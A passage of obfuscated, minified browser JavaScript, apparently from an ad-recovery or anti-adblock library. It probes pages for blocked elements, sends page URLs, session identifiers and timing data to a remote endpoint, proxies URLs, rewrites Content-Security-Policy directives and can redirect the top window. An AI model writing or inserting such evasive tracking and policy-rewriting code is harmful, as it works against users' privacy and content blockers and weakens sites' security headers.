Error(mt(0x28d));xJ=crypto[mt(0xe5c)][mt(0x2c5)](crypto);}return xJ(xE);}const xm=[];for(let PL=0x0;PL<0x100;++PL)xm[mD(0xfe1)]((PL+0x100)[mD(0x904)](0x10)[mD(0x38a)](0x1));const xH=function(PG,Po,Ph){const mR=mD;if(xW[mR(0x701)]&&!Po&&!PG)return xW[mR(0x701)]();const PX=(PG=PG||{})[mR(0x3f5)]||(PG[mR(0x846)]||xp)();if(PX[0x6]=0xf&PX[0x6]|0x40,PX[0x8]=0x3f&PX[0x8]|0x80,Po){Ph=Ph||0x0;for(let Pz=0x0;Pz<0x10;++Pz)Po[Ph+Pz]=PX[Pz];return Po;}return function(PI,PF=0x0){const ma=mR;return(xm[PI[PF+0x0]]+xm[PI[PF+0x1]]+xm[PI[PF+0x2]]+xm[PI[PF+0x3]]+'-'+xm[PI[PF+0x4]]+xm[PI[PF+0x5]]+'-'+xm[PI[PF+0x6]]+xm[PI[PF+0x7]]+'-'+xm[PI[PF+0x8]]+xm[PI[PF+0x9]]+'-'+xm[PI[PF+0xa]]+xm[PI[PF+0xb]]+xm[PI[PF+0xc]]+xm[PI[PF+0xd]]+xm[PI[PF+0xe]]+xm[PI[PF+0xf]])[ma(0xbaa)]();}(PX);},xY=PG=>{const mT=mD;if(Object[mT(0x751)])return Object[mT(0x751)](PG);{const Po={};return PG[mT(0xbff)]((Ph,PX)=>Po[PX]=Ph),Po;}};var xK=P(0x848);let xS=!0x1,xl=[],xr=!0x0,xR=0x1,xa='';function xT(){const mf=mD;if(xa)return xa;try{xa=document[mf(0x402)][mf(0x938)](mf(0xcba))||mf(0x8d3);}catch(PG){}return xa;}let xf='',xk=!0x1;async function xd(PG,Po,Ph,PX){const mG=mD;var Pz;if(xr&&Po&&async function(PI){const mL=a2v,PF=await async function(PA){const mQ=a2v;await(0x0,xj['c'])(async PB=>{const mk=a2v;for(document[mk(0xbd9)]&&PB();!document[mk(0xbd9)];)await xg(0x64);PB();});const PM=await async function(PB){const md=a2v,PO=(0x0,x0['Wq'])({'protectUrlContext':'v7'===PB[md(0x54a)]||'v8'===PB[md(0x54a)]?{'version':PB[md(0x54a)],'originalHostname':PB[md(0xb24)],'bidder':void 0x0,'randomize':!0x0}:PB,'url':''[md(0x97b)](x1['A'][md(0x5c2)],md(0x252)),'endpoint':x1['A'][md(0x5c2)]}),PN=await fetch(PO);if(0xc8!==PN[md(0x31a)])return[];const PV=await PN[md(0x6a2)](),D0=xi['A'][md(0x1d7)](PV);return JSON[md(0xbeb)](D0);}(PA),Pb=[],Pn=document[mQ(0xe0e)](mQ(0xc87));Pn[mQ(0xd38)][mQ(0x274)](mQ(0xa9d),mQ(0x8d3));const Pq=[];for(const PB of PM){const PO=PB[mQ(0x27d)][mQ(0x89d)](xs)[mQ(0xf20)](PV=>void 0x0!==PV),PN=[];for(const PV of PO){var PC;const D0=null!==(PC=PV[mQ(0xd8b)])&&void 0x0!==PC?PC:mQ(0xc87),D1=document[mQ(0xe0e)](D0);for(const D3 of PV[mQ(0x9e7)])D1[mQ(0xb79)](D3[mQ(0x96d)],D3[mQ(0x32a)]);D1[mQ(0xd38)][mQ(0x274)](mQ(0xa9d),mQ(0xfd1)),D1[mQ(0xd38)][mQ(0x274)](mQ(0xe37),mQ(0x6b0));const D2=document[mQ(0xe0e)](mQ(0xc87));D2[mQ(0xb04)](D1),Pn[mQ(0xb04)](D2),PN[mQ(0xfe1)]({'element':D1,'selector':PV,'blocked':!0x1});}Pq[mQ(0xfe1)]({'id':PB['id'],'probes':PN});}document[mQ(0xbd9)][mQ(0xb04)](Pn),await xg(0xa);for(const {id:D4,probes:D5}of Pq){for(const D6 of D5)mQ(0x8d3)===window[mQ(0xb6a)](D6[mQ(0x2b6)])[mQ(0xa9d)]&&(D6[mQ(0x89a)]=!0x0);D5[mQ(0xf20)](D7=>D7[mQ(0x89a)])[mQ(0xab8)]/D5[mQ(0xab8)]>=0.6&&Pb[mQ(0xfe1)](D4);}return Pn[mQ(0x835)](),Pb;}(PI);xG(PI,mL(0x6e8),new Map([[mL(0x459),PF[mL(0x849)](',')]])),await xX(PI);}(PG),xG(PG,mG(0xd45),new Map([[mG(0xbdf),x1['A'][mG(0xae4)]],[mG(0x50e),Po?mG(0x81e):mG(0xaa5)],[mG(0xeb6),Ph?mG(0x81e):mG(0xaa5)],[mG(0xa68),null!==(Pz=x2['A'][mG(0x88d)](mG(0xa68)))&&void 0x0!==Pz?Pz:''],[mG(0xfb2),window[mG(0x4cb)]?mG(0x81e):mG(0xaa5)],[mG(0xd70),Po?String((0x0,xU['Ki'])()):mG(0x88c)]])),await xX(PG),PX&&!xk){xk=!0x0;const PI=window[mG(0xef9)][mG(0xfcf)][mG(0xea9)](mG(0x315))||window[mG(0xef9)][mG(0xfcf)][mG(0xea9)](mG(0x356));let PF=xQ(PI);window[mG(0x2e7)](()=>{const PA=xQ(PI);PF!==PA&&(PF=PA,xd(PG,Po,Ph,PX));},0x64);}}function xQ(PG){const mo=mD,Po=window[mo(0xef9)][mo(0x575)][mo(0x9d7)]('#')[0x0];return PG?Po[mo(0x9d7)]('?')[0x0]:Po;}async function xL(PG,Po){const mh=mD;xG(PG,mh(0x62a),new Map([[mh(0xbdf),x1['A'][mh(0xae4)]],...Po]));}function xG(PG,Po,Ph){const mX=mD;xF(Ph);const PX=xT();if(PX&&Ph[mX(0x1060)](mX(0xcba),PX),x4['A'][mX(0xe63)](mX(0xdf8)[mX(0x97b)](Po,')'),xY(Ph)),xu['A'][mX(0x424)]())return xo(Po,Ph);xh(PG,Po,Ph);}const xo=(PG,Po)=>{const mz=mD;let Ph=window;for(;Ph!==Ph[mz(0x6f0)][mz(0xc62)];)Ph=Ph[mz(0x6f0)][mz(0xc62)],Ph[mz(0x968)]({'as_key':mz(0xad9),'event':PG,'params':Po},'*');},xh=(PG,Po,Ph)=>{const mI=mD;var PX;Ph[mI(0x1060)](mI(0xa1b),xR[mI(0x904)]()),xl[mI(0xfe1)]({'name':Po,'params':xY(Ph)}),xS||(xS=!0x0,PX=async()=>{xS=!0x1,await xX(PG);},x9['A'][mI(0x88d)](window)[mI(0xb90)]?x9['A'][mI(0x88d)](window)[mI(0xb90)][mI(0xe95)](window,PX):x9['A'][mI(0x88d)](window)[mI(0x956)][mI(0xe95)](window,PX,0x64));};async function xX(PG){const mF=mD,Po=xl;if(xl=[],0x0===Po[mF(0xab8)])return;if(x1['A'][mF(0xe63)])return;if(!xr)return;const Ph=await(0x0,xK['C8'])(PG,x1['A'][mF(0x5c2)])?(0x0,xK['XV'])(x1['A'][mF(0x5c2)],0x0):x1['A'][mF(0x5c2)],PX=Ph+mF(0xd7c)[mF(0x97b)](location[mF(0xe93)]),Pz=xi['A'][mF(0xd25)](JSON[mF(0x367)](Po));await xy['G'][mF(0xd00)](mF(0xf8e),(0x0,x0['Wq'])({'protectUrlContext':'v7'===PG[mF(0x54a)]||'v8'===PG[mF(0x54a)]?{'version':PG[mF(0x54a)],'originalHostname':PG[mF(0xb24)],'bidder':void 0x0,'randomize':!0x0}:PG,'url':PX,'endpoint':Ph}),Pz);}async function xz(PG,Po,Ph){const mA=mD;let PX=arguments[mA(0xab8)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;Ph[mA(0x1060)](mA(0xa1b),PX[mA(0x904)]()),xF(Ph),x4['A'][mA(0xe63)](mA(0xdf8)[mA(0x97b)](Po,')'),xY(Ph));const Pz=x1['A'][mA(0x5c2)]+mA(0xd7c)[mA(0x97b)](location[mA(0xe93)]),PI=xi['A'][mA(0xd25)](JSON[mA(0x367)]([{'name':Po,'params':xY(Ph)}]));await xy['G'][mA(0xd00)](mA(0xf8e),(0x0,x0['Wq'])({'protectUrlContext':'v7'===PG[mA(0x54a)]||'v8'===PG[mA(0x54a)]?{'version':PG[mA(0x54a)],'originalHostname':PG[mA(0xb24)],'bidder':void 0x0,'randomize':!0x0}:PG,'url':Pz,'endpoint':x1['A'][mA(0x5c2)]}),PI);}function xI(PG){const mM=mD;xr=Math[mM(0x3f5)]()<PG,xR=PG;}function xF(PG){const me=mD;PG[me(0x1060)](me(0xa53),location[me(0x575)]),PG[me(0x1060)](me(0xaaf),x1['A'][me(0x54a)]),PG[me(0x1060)](me(0x2fe),xw['A'][me(0x8f9)]()[me(0x904)]()),PG[me(0x1060)](me(0x883),(0x0,xU['FA'])()),PG[me(0x1060)](me(0xc6b),(function(){const mb=me,Po=mb(0xc6b);try{let Ph=sessionStorage[mb(0x85f)](Po);return Ph||(Ph=xH(),sessionStorage[mb(0x5bf)](Po,Ph)),Ph;}catch(PX){return'';}}())),PG[me(0x1060)](me(0x7c9),xf||(xf=xH(),xf)),PG[me(0x1060)](me(0xebb),Math[me(0xb5a)](performance[me(0xd09)]())[me(0x904)]());}function xA(PG,Po,Ph,PX){const mn=mD;PG[mn(0x968)]({'type':Po,'name':Ph,'data':PX},'*');}const xM=[{'description':mD(0x101e),'selectors':mD(0x8e9)[mD(0x9d7)]('\x0a')[mD(0x89d)](PG=>PG[mD(0x1002)]())[mD(0xf20)](PG=>PG[mD(0xab8)]>0x0),'isVisible':(PG,Po)=>mD(0x8d3)!==Po[mD(0xb6a)](PG)[mD(0x667)](mD(0xa9d))},{'description':mD(0x7d9),'selectors':mD(0xd01)[mD(0x9d7)]('\x0a')[mD(0x89d)](PG=>PG[mD(0x1002)]())[mD(0xf20)](PG=>PG[mD(0xab8)]>0x0),'isVisible':(PG,Po)=>mD(0x8d3)!==Po[mD(0xb6a)](PG)[mD(0x667)](mD(0xa9d)),'excludeHosts':[mD(0x864),mD(0xffd),mD(0x217)]},{'description':mD(0x35e),'selectors':mD(0xab4)[mD(0x9d7)]('\x0a')[mD(0x89d)](PG=>PG[mD(0x1002)]())[mD(0xf20)](PG=>PG[mD(0xab8)]>0x0),'isVisible':(PG,Po)=>{const mq=mD,Ph=Po[mq(0xb6a)](PG);return mq(0x61b)===Ph[mq(0x667)](mq(0xf20))||mq(0x8d3)===Ph[mq(0x667)](mq(0x653));}}],xb=mD(0xeab),xn=PG=>{const mC=mD;if(x9['A'][mC(0x88d)](PG)[mC(0x7dd)][mC(0xe95)](PG[mC(0xf01)][mC(0x517)],mC(0x979)))return;const Po=PG[mC(0xf01)][mC(0xe0e)](mC(0xe0c));x9['A'][mC(0x88d)](PG)[mC(0xdf6)][mC(0xe95)](Po,mC(0x96d),mC(0x743)),x9['A'][mC(0x88d)](PG)[mC(0x1050)][mC(0xe95)](PG[mC(0xf01)][mC(0x517)],Po),x9['A'][mC(0x88d)](PG)[mC(0xd3d)][mC(0xe95)](PG,mC(0x5a8),async Ph=>{const mB=mC;if(Ph[mB(0x474)][mB(0xf31)]!==xb)return;Ph[mB(0x336)]();const PX=await(async(Pz,PI)=>await xq(Pz,PI))(PG,Ph[mB(0x474)][mB(0xe93)]);Ph[mB(0xe00)][0x0][mB(0x968)](PX);});},xq=async(PG,Po)=>{const mO=mD;await xg(0x64);for(const Pz of xM)if((!Pz[mO(0x7ee)]||!Pz[mO(0x7ee)][mO(0xe99)](PI=>Po[mO(0xea9)](PI)))&&(!Pz[mO(0x460)]||Pz[mO(0x460)][mO(0xe99)](PI=>Po[mO(0xea9)](PI))))for(const PI of Pz[mO(0x27d)]){let PF=[];try{PF=PG[mO(0xb0b)][mO(0x9f3)](x9['A'][mO(0x88d)](PG)[mO(0xa75)][mO(0xe95)](PG[mO(0xf01)],PI));}catch(PA){}if(PF[mO(0xab8)]>0x0&&PF[mO(0x254)](PM=>!Pz[mO(0xd40)](PM,PG)))return{'isVisible':!0x1,'selector':PI,'description':Pz[mO(0x8c1)]};}const Ph=PG[mO(0xb0b)][mO(0x9f3)](x9['A'][mO(0x88d)](PG)[mO(0xa75)][mO(0xe95)](PG[mO(0xf01)],mO(0xc6e)))[mO(0x89d)](PM=>async function(Pb,Pn){const mN=mO;let Pq=arguments[mN(0xab8)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:Pn[mN(0xef9)][mN(0xe93)];return await(PC=>(0x0,xj['c'])(PB=>{const mV=mN,PO=new MessageChannel();PO[mV(0x350)][mV(0xc83)]=PN=>PB(PN[mV(0x474)]),x9['A'][mV(0x88d)](Pn)[mV(0x7cf)][mV(0x88d)][mV(0xe95)](PC)[mV(0x968)]({'as_key':xb,'hostname':Pq},'*',[PO[mV(0xdab)]]),setTimeout(()=>PB({'isVisible':!0x0}),0xbb8);}))(Pb);}(PM,PG));return Ph[mO(0xab8)]>0x0?await(PX=Ph,(0x0,xj['c'])((PM,Pb)=>{const H0=mO;let Pn=0x0;PX[H0(0xbff)](Pq=>{const H1=H0;Pq[H1(0x72e)](PC=>{const H2=H1;PC[H2(0xd40)]||PM(PC),++Pn===PX[H2(0xab8)]&&PM({'isVisible':!0x0});})[H1(0xbcf)](Pb);});})):{'isVisible':!0x0};var PX;},xC=(PG,Po,Ph,PX)=>{const H3=mD,Pz=Date[H3(0xd09)]();if(H3(0x48f)==typeof PX&&PX[H3(0x28e)](H3(0xea1))&&!Po){const PF=setInterval(async()=>{const H4=H3;document[H4(0xc4b)]()&&(clearInterval(PF),Date[H4(0xd09)]()-Pz<0x1f4&&(xB(PG)[H4(0xef9)][H4(0x575)]=Ph));},0x64);return;}const PI=setInterval(async()=>{const H5=H3;Po&&!Po[H5(0x491)]||(clearInterval(PI),Date[H5(0xd09)]()-Pz<0x1f4&&(xB(PG)[H5(0xef9)][H5(0x575)]=Ph));},0xa);};function xB(PG){const H6=mD;let Po=PG;for(;Po!==Po[H6(0x6f0)];)Po=Po[H6(0x6f0)];return Po;}function xO(PG,Po){return(0x0,xj['c'])((Ph,PX)=>{const H7=a2v;let Pz=0x0;PG[H7(0xbff)](PI=>{const H8=H7;PI[H8(0x72e)](PF=>{const H9=H8;Po(PF)&&Ph(!0x0),++Pz===PG[H9(0xab8)]&&Ph(!0x1);})[H8(0xbcf)](PX);});});}function xN(PG){const Hx=mD;return Hx(0x81e)===PG[Hx(0x938)](Hx(0xe91));}const xV=PG=>!0x0,v0=PG=>!0x0,v1=PG=>(Po=>{const Hv=mD,Ph=window[Hv(0xb6a)](Po);return!(!Ph[Hv(0x1f1)]||Hv(0x8d3)===Ph[Hv(0x1f1)]);})(PG)&&v6(PG),v2=PG=>(Po=>{const HP=mD;if(Po[HP(0x58e)])return!0x0;const Ph=window[HP(0xb6a)](Po);return!(!Ph[HP(0x1f1)]||HP(0x8d3)===Ph[HP(0x1f1)]);})(PG)&&v6(PG),v3=mD(0xf4f),v4=async(PG,Po)=>v6(PG)&&await(Ph=>(0x0,xj['c'])(PX=>{const HD=mD,Pz=new MessageChannel();Pz[HD(0x350)][HD(0xc83)]=PI=>PX(PI[HD(0x474)]),x9['A'][HD(0x88d)](Po)[HD(0x7cf)][HD(0x88d)][HD(0xe95)](Ph)[HD(0x968)]({'as_key':v3},'*',[Pz[HD(0xdab)]]),setTimeout(()=>PX(!0x1),0xbb8);}))(PG),v5=PG=>{const Hj=mD;if(x9['A'][Hj(0x88d)](PG)[Hj(0x7dd)][Hj(0xe95)](PG[Hj(0xf01)][Hj(0x517)],Hj(0x2ce)))return;const Po=PG[Hj(0xf01)][Hj(0xe0e)](Hj(0xe0c));x9['A'][Hj(0x88d)](PG)[Hj(0xdf6)][Hj(0xe95)](Po,Hj(0x96d),Hj(0x288)),x9['A'][Hj(0x88d)](PG)[Hj(0x1050)][Hj(0xe95)](PG[Hj(0xf01)][Hj(0x517)],Po),x9['A'][Hj(0x88d)](PG)[Hj(0xd3d)][Hj(0xe95)](PG,Hj(0x5a8),async Ph=>{const Hc=Hj;if(Ph[Hc(0x474)][Hc(0xf31)]!==v3)return;Ph[Hc(0x336)]();const PX=await(async Pz=>{const HZ=Hc,PI=Pz[HZ(0xf01)];if(!PI[HZ(0xbd9)])return!0x1;if([{'tagName':'a','checker':xV},{'tagName':HZ(0xc03),'checker':v0},{'tagName':HZ(0xc87),'checker':v1},{'tagName':HZ(0xf3a),'checker':v2}][HZ(0xe99)](PA=>{const Hi=HZ;let {tagName:PM,checker:Pb}=PA;const Pn=Array[Hi(0x9f3)](PI[Hi(0xbd9)][Hi(0x26c)](PM))[Hi(0xf20)](Pq=>!xN(Pq))[Hi(0xb8c)](Pq=>Pb(Pq));return Pn&&x4['A'][Hi(0xe63)](Hi(0xcfe)[Hi(0x97b)](PM)),Pn;}))return!0x0;const PF=[{'tagName':HZ(0xc6e),'checker':v4}][HZ(0x89d)](PA=>{const Hy=HZ;let {tagName:PM,checker:Pb}=PA;return xO(Array[Hy(0x9f3)](PI[Hy(0xbd9)][Hy(0x26c)](PM))[Hy(0xf20)](Pn=>!xN(Pn))[Hy(0x89d)](Pn=>Pb(Pn,Pz)[Hy(0x72e)](Pq=>(Pq&&x4['A'][Hy(0xe63)](Hy(0xcfe)[Hy(0x97b)](PM)),Pq))),Pn=>Pn);});return await xO(PF,PA=>PA);})(PG);Ph[Hc(0xe00)][0x0][Hc(0x968)](PX);});},v6=PG=>{const Hw=mD,Po=Pz=>{const HU=a2v,PI=window[HU(0xb6a)](Pz);return HU(0x8d3)!==PI[HU(0xa9d)]&&HU(0x6b0)===PI[HU(0xe37)]&&parseFloat(PI[HU(0xdd2)])>0.2;};if(!Po(PG))return!0x1;const Ph=PG[Hw(0x295)]();if(Ph[Hw(0x6e5)]<0xa||Ph[Hw(0x512)]<0xa)return!0x1;let PX=PG[Hw(0xd57)];for(;PX;){if(!Po(PX))return!0x1;PX=PX[Hw(0xd57)];}return!0x0;};var v7=P(0x143c);const v8=async PG=>{const Hu=mD;let {url:Po,target:Ph,windowFeatures:PX}=PG;const Pz=await x9['A'][Hu(0x88d)](window)[Hu(0xcf2)][Hu(0xe95)](window,Po,{'credentials':Hu(0x26a)});let PI;PI=Pz['ok']?await Pz[Hu(0x6a2)]():(0x0,x0['EW'])(Po)?(0x0,x0['sH'])(Po)[Hu(0x681)]:Po,xA(window,Hu(0x2fd),Hu(0x6cf),{'target':Ph,'windowFeatures':PX,'url':PI});},v9=PG=>{const Hg=mD;let {target:Po,windowFeatures:Ph,url:PX}=PG;const Pz=x9['A'][Hg(0x88d)](window)[Hg(0xebc)][Hg(0xe95)](window,PX,null!=Po?Po:Hg(0x902),Ph);xC(window,Pz,PX,Ph);};var vx=P(0x1791);function vv(PG){const Hs=mD,Po=Object[Hs(0xb9a)](null),Ph=PG[Hs(0x9d7)](';');for(const Pz of Ph){var PX;const PI=Pz[Hs(0x1002)]();if(!PI)continue;const PF=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[Hs(0x4bc)](PI);if(!PF||!PF[Hs(0x8a4)])continue;const PA=vP(PF[Hs(0x8a4)][Hs(0x96d)]),PM=(null!==(PX=PF[Hs(0x8a4)][Hs(0x3f6)])&&void 0x0!==PX?PX:'')[Hs(0x1002)]();if(!PM){Po[PA]=[];continue;}const Pb=PM[Hs(0x9d7)](/[\t\n\r\f ]+/),Pn=[],Pq=new Set();for(const PC of Pb){const PB=PC[Hs(0x1002)]();PB&&(Pq[Hs(0xed8)](PB)||(Pq[Hs(0x381)](PB),Pn[Hs(0xfe1)](PB)));}if(Po[PA]){const PO=Po[PA],PN=[],PV=new Set();for(const D0 of[...PO,...Pn])PV[Hs(0xed8)](D0)||(PV[Hs(0x381)](D0),PN[Hs(0xfe1)](D0));Po[PA]=PN;}else Po[PA]=Pn;}return{'directives':Po};}function vP(PG){const HW=mD;return PG[HW(0x1002)]()[HW(0xbaa)]();}function vD(PG){const HJ=mD,Po=[];for(const [Ph,PX]of Object[HJ(0x8a7)](PG[HJ(0x4a9)])){const Pz=vP(Ph);PX&&0x0!==PX[HJ(0xab8)]?Po[HJ(0xfe1)](''[HJ(0x97b)](Pz,'\x20')[HJ(0x97b)](PX[HJ(0x849)]('\x20'))):Po[HJ(0xfe1)](Pz);}return Po[HJ(0x849)](';\x20');}function vj(PG){const HE=mD,Po=PG[HE(0x4a9)][HE(0xf08)]||PG[HE(0x4a9)][HE(0x1f8)];if(!Po||0x0===Po[HE(0xab8)])return null;for(const Ph of Po){const PX=Ph[HE(0x86d)](/^["']?nonce-([^'"\s]+)["']?$/);if(PX)return PX[0x1];}return null;}function vc(PG,Po){const Hp=mD,Ph=Po[Hp(0x86d)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(Ph&&(0x0,x0['Vp'])(PG)){let PX=x1['A'][Hp(0x5c2)][Hp(0x761)](/^https?:\/\//,'');return(0x0,xK['az'])(PG,x1['A'][Hp(0x5c2)])&&(PX=/^\d+\./i[Hp(0x9ff)](PX)?PX[Hp(0x761)](/^\d+\./,'*.'):'*.'+PX),[PX,x0['qF'],PG[Hp(0xb24)],(0x0,x0['rI'])(Ph[0x1],PG[Hp(0xb24)]),''][Hp(0x849)]('/');}return Po[Hp(0x86d)](/^(?:https?:\/\/)?\*$/)?'*':Po;}function vZ(PG,Po){const Hm=mD;if(!(0x0,x0['Vp'])(PG))throw new Error(Hm(0xa3d)[Hm(0x97b)](PG));if(!Po||0x0===Po[Hm(0xab8)])return;const Ph=function(PF){const HH=Hm;return PF[HH(0x9d7)](',')[HH(0x89d)](PA=>PA[HH(0x1002)]())[HH(0xf20)](PA=>PA[HH(0xab8)]>0x0)[HH(0x89d)](vv);}(Po);if(0x0===Ph[Hm(0xab8)])return;const PX=Ph[Hm(0x89d)](PF=>function(PA,PM){const HY=Hm,Pb={'directives':Object[HY(0x751)](Object[HY(0x8a7)](PM[HY(0x4a9)])[HY(0x89d)](Pn=>{let [Pq,PC]=Pn;const PB=function(PO){const Hl=a2v,PN={'frame-ancestors':function(PV){const HK=a2v;return(0x0,x0['Vp'])(PA)&&PA[HK(0xb81)]?[HK(0x1017)+PA[HK(0xb24)]]:PV[HK(0x89d)](D0=>vc(PA,D0));},'block-all-mixed-content':function(PV){const HS=a2v;return x1['A'][HS(0xe63)]?null:[...PV];},'report-uri':()=>null};return PN[PO]?PN[PO]:PO[Hl(0xea9)](Hl(0x1e3))?PV=>(x1['A'][Hl(0xe63)]?PV[Hl(0x89d)](D0=>Hl(0xc2d)===D0?Hl(0xfdc):D0):[...PV])[Hl(0x89d)](D0=>vc(PA,D0)):null;}(Pq);return PB?[Pq,PB(PC)]:[Pq,[...PC]];})[HY(0xf20)](Pn=>{let [,Pq]=Pn;return null!=Pq;}))};return 0x0===Object[HY(0xc4a)](Pb[HY(0x4a9)])[HY(0xab8)]?null:Pb;}(PG,PF))[Hm(0xf20)](PF=>null!=PF),Pz=PX[Hm(0x89d)](vj)[Hm(0xb8c)](PF=>null!=PF),PI=function(PF){const Hr=Hm;return PF[Hr(0x89d)](vD)[Hr(0x849)](',\x20');}(PX);return{'protectedHeader':PI,'scriptNonce':Pz};}const vi=[],vy={};function vU(PG,Po){const Ht=mD;if(vi[Ht(0x28e)](Po))return;const Ph=PG[Ht(0xc29)][Ht(0xc4e)](PG,Po);if(Ph){if(!Ph[Ht(0x742)])return;if(Ph[Ht(0x88d)]||Ph[Ht(0x1060)])return;}try{if(Po[Ht(0x86d)](/^\d+$/))return;vy[Po]=PG[Po],PG[Ht(0xc29)][Ht(0xc69)](PG,Po,{'get':function(){const HR=Ht,PX=vy[Po];if(void 0x0===PX){const Pz=(0x0,xD['md'])(Po),PI=x9['A'][HR(0x88d)](PG)[HR(0xcb7)][HR(0xe95)](PG[HR(0xf01)],HR(0x6e3)[HR(0x97b)](Pz,'\x22]'));if(PI)return PI[HR(0xece)];const PF=x9['A'][HR(0x88d)](PG)[HR(0xa75)][HR(0xe95)](PG[HR(0xf01)],'#'+Pz);if(0x1===PF[HR(0xab8)])return PF[0x0];if(PF[HR(0xab8)]>0x1)return PF;}return PX;},'set':function(PX){return vy[Po]=PX;},'configurable':!0x0});}catch(PX){return void x4['A'][Ht(0xe63)](Ht(0x1025),PX[Ht(0x904)]());}vi[Ht(0xfe1)](Po);}const vw=mD(0x882)[mD(0x97b)](mD(0x94b),mD(0x65f));var vu=P(0x19dd);function vg(PG,Po,Ph,PX,Pz){const Ha=mD;return Po?Po[Ha(0x9d7)]('\x20')[Ha(0x89d)](PI=>(0x0,x0['EW'])(PI)?PI:(0x0,x0['Wq'])({'protectUrlContext':PG,'url':PI,'kind':x0['MN'][Ha(0xaa0)],'baseUrl':Ph,'endpoint':PX||x1['A'][Ha(0x5c2)],'key':Pz||(0x0,vu['x'])()}))[Ha(0x849)]('\x20'):Po;}function vs(PG){const HT=mD;return PG?PG[HT(0x9d7)]('\x20')[HT(0x89d)](Po=>(0x0,x0['EW'])(Po)?(0x0,x0['sH'])(Po)[HT(0x681)]:Po)[HT(0x849)]('\x20'):PG;}var vW=P(0xbc6);function vJ(PG){const Hf=mD,Po=[],Ph=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let PX;for(;null!==(PX=Ph[Hf(0x4bc)](PG,{'shouldUseOrigin':!0x0}));){const Pz=PX[0x1][Hf(0x1002)]();if(Pz[Hf(0x28e)]('\x20')){const PI=Pz[Hf(0x9d7)]('\x20');Po[Hf(0xfe1)]({'url':PI[0x0],'size':PI[0x1]});}else Po[Hf(0xfe1)]({'url':Pz});}return Po;}const vE=PG=>{const Hk=mD;let {protectUrlContext:Po,srcset:Ph,endpoint:PX,key:Pz,kind:PI,baseUrl:PF,urlFilter:PA}=PG;return vJ(Ph)[Hk(0x89d)](PM=>{const Hd=Hk;let Pb;return Pb=PA&&!PA(PM[Hd(0xa53)])?PM[Hd(0xa53)]:(0x0,x0['Wq'])({'protectUrlContext':Po,'url':PM[Hd(0xa53)],'key':Pz,'kind':PI,'endpoint':PX,'baseUrl':PF}),PM[Hd(0xd6e)]?''[Hd(0x97b)](Pb,'\x20')[Hd(0x97b)](PM[Hd(0xd6e)]):Pb;})[Hk(0x849)](',\x20');},vp=PG=>vJ(PG)[mD(0x89d)](Po=>{const HQ=mD,Ph=(0x0,x0['EW'])(Po[HQ(0xa53)])?(0x0,x0['sH'])(Po[HQ(0xa53)])[HQ(0x681)]:Po[HQ(0xa53)];return Po[HQ(0xd6e)]?''[HQ(0x97b)](Ph,'\x20')[HQ(0x97b)](Po[HQ(0xd6e)]):Ph;})[mD(0x849)](',\x20');function vm(PG){const HL=mD;var Po;let {_window:Ph=window,protectUrlContext:PX,html:Pz,docBaseUrl:PI,idFilter:PF,urlFilter:PA,attributeFilter:PM}=PG;if(!Pz)return Pz;if(Pz=Pz[HL(0x904)](),!Pz[HL(0x28e)]('<'))return Pz;Pz[HL(0x28e)](HL(0x4a7))&&(Pz=x9['A'][HL(0x88d)](Ph)[HL(0x7d4)][HL(0xe95)](Pz,/<noscript>.*?<\/noscript>/g,''));const Pb=new Ph[(HL(0x67b))](),Pn=x9['A'][HL(0x88d)](Ph)[HL(0xc81)][HL(0xe95)](Pb,Pz,HL(0x286)),Pq=Pn[HL(0xd76)](HL(0xb03)),PC=(null==Pq?void 0x0:Pq[HL(0x938)](HL(0x575)))||PI||x9['A'][HL(0x88d)](Ph)[HL(0x1e4)][HL(0x88d)][HL(0x436)](Ph[HL(0xf01)]);vH({'_window':Ph,'protectUrlContext':PX,'node':Pn,'baseUrl':PC,'idFilter':PF,'urlFilter':PA,'attributeFilter':PM});const PB=x9['A'][HL(0x88d)]()[HL(0xcb7)][HL(0xe95)](Pn,HL(0xc73));PB&&PB[HL(0x835)](),x9['A'][HL(0x88d)](Ph)[HL(0xa75)][HL(0xe95)](Pn,HL(0x685))[HL(0xbff)](PN=>{vU(Ph,PN['id']);});let PO='';return Pz[HL(0x28e)](HL(0xc17))?PO=Pn[HL(0x641)][HL(0xfd0)]:Pz[HL(0x28e)](HL(0x9fe))&&Pz[HL(0x28e)](HL(0x696))?PO=Pn[HL(0x517)][HL(0xfd0)]+Pn[HL(0xbd9)][HL(0xfd0)]:Pz[HL(0x28e)](HL(0x9fe))&&!Pz[HL(0x28e)](HL(0x759))?PO=Pn[HL(0x517)][HL(0xfd0)]:Pz[HL(0x28e)](HL(0x696))?(x9['A'][HL(0x88d)]()[HL(0x268)][HL(0x88d)][HL(0xe95)](Pn[HL(0x517)])&&(PO+=Pn[HL(0x517)][HL(0xfd0)]),PO+=Pn[HL(0xbd9)][HL(0xfd0)]):PO=x9['A'][HL(0x88d)]()[HL(0x268)][HL(0x88d)][HL(0xe95)](Pn[HL(0x517)])+x9['A'][HL(0x88d)]()[HL(0x268)][HL(0x88d)][HL(0xe95)](Pn[HL(0xbd9)]),HL(0xe94)===(null===(Po=Pn[HL(0x7aa)])||void 0x0===Po?void 0x0:Po[HL(0x96d)])&&(PO=HL(0x693)+PO),PO;}function vH(PG){const HG=mD;let {_window:Po=window,protectUrlContext:Ph,node:PX,baseUrl:Pz,idFilter:PI,urlFilter:PF,attributeFilter:PA}=PG;PX instanceof Po[HG(0xc62)][HG(0x2c7)]&&(function(PM){const Ho=HG;let {protectUrlContext:Pb,node:Pn,baseUrl:Pq,_window:PC=window,idFilter:PB,urlFilter:PO,attributeFilter:PN}=PM;if(!(Pn instanceof PC[Ho(0xc62)][Ho(0x588)]))return;const PV=DP=>(!PB||PB(DP))&&!(0x0,xD['_'])(DP)&&!DP[Ho(0x28e)](Ho(0xbc0)),D0=DP=>(!PO||PO(DP))&&!(0x0,x0['EW'])(DP),D1=DP=>(!PN||PN(DP))&&!(0x0,xD['_'])(DP),D2=Pn[Ho(0x6bc)][Ho(0xbaa)]();if(Ho(0xf3a)===D2||Ho(0x63d)===D2){const 